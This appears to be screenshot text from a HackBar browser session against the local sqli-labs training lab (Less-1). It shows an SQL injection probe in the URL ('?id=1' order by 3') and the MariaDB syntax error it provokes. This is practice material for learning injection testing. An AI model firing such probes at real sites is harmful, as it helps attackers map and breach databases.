 T SQL XSS Encryption Encoding Other
Load URL http://localhost/sqli-labs/Less-1/?id=1' order by 3
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '' LIMIT 0,1' at line 1
SQLI DUMB SERIES-1